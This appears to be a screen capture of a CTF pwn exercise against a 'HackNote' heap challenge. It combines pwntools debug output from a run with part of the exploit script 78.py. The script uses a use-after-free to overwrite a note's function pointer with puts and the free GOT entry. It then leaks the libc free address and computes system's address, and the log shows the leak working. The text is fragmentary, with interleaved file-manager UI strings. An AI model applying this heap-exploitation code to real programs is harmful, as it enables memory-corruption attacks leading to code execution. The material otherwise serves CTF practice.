 b'----------------------\n'
b'Your choice :'
/home/fuck/桌面/71_p/78.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
io.sendline(str(3))
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
/home/fuck/桌面/71_p/78.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
io.sendline(str(idx))
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x8 bytes:
00000000  50 57 dc f7  b6 84 04 08 │PW··│····│
00000008
free_addr ==>  0xf7dc5750
[*] Switching to interactive mode
\xb6\x84\x04\x08[DEBUG] Received 0xc6 bytes:
b'\n'
b'----------------------\n'
b'       HackNote       \n'
b'----------------------\n'
b' 1. Add note          \n'
打开(O)
78.py
~/桌面/71_p
78.py
37
38 add(0x20,b'AAAA')#0
39 add(0x20,b'BBBB')#1
40 add(0x20,b'bash')#1
41
42 delete(0)
43 delete(1)
44
45 puts = 0x0804862B
46 free_got = elf.got['free']
47 payload1 = p32(puts)+p32(free_got)
48
49 add(0x8,payload1)
50
51 show(0)
52
53 free_addr = u32(io.recvuntil(b'\xf7')[-4:])
54 print("free_addr ==> ",hex(free_addr))
55 libc_base = free_addr - libc.symbols['free']
56 system_addr=libc_base+libc.symbols['system']
57
58